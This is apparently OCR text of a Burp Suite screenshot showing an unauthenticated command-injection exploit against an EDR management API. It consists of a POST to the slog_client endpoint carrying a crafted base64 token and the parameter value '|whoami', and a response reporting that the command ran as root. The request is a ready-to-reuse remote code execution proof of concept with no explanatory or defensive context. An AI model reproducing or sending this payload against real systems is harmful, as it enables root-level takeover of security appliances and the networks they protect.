 Send Cancel < > Target: https://172.16.176.149 ?
Request
Raw Params Headers Hex JSON Beautifier
1 POST /api/edr/sangforinter/v2/cssp/slog_client?token=
eyJyYW5kb20iOiIxIiwgIm1kNSI6ImM0Y2E0MjM4YTBiOTIzODIwZGNjNTA5YTZmNzU4NDliIn0=
HTTP/1.1
2 Host: 172.16.176.149
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: https://172.16.176.149
8 Connection: close
9 Referer: https://172.16.176.149/ui/index.php
10 Content-Length: 21
11
12 {"params":"|whoami"}
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200 OK
2 Server:
3 Date: Wed, 19 Aug 2020 15:31:25 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=63072000;
includeSubdomains; preload
9 Content-Length: 63
10
11 {"code":0,"data":["root"],"message":"\u8bf7\u6c42\u6210\u529f"
}